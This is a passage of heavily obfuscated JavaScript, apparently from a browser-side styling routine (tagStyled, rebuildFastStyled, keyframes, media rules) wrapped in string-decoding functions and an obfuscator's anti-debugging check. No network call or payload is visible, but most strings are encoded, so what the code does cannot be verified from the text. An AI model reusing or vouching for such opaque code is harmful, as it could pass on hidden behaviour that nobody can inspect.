_0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var _0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return _0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return _0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+'d'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1ce5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x21e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_